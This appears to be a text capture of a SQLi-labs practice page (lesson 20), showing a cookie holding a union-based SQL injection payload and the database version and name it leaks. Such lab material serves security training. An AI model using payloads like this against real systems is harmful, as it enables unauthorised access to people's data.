 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 172.16.231.143
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -1'union select 1,version(),database()-- and expires: Sat 20 Mar 2021 - 10:10:33
Your Login name:10.3.24-MariaDB-2
Your Password:security
Your ID:1
Delete Your Cookie!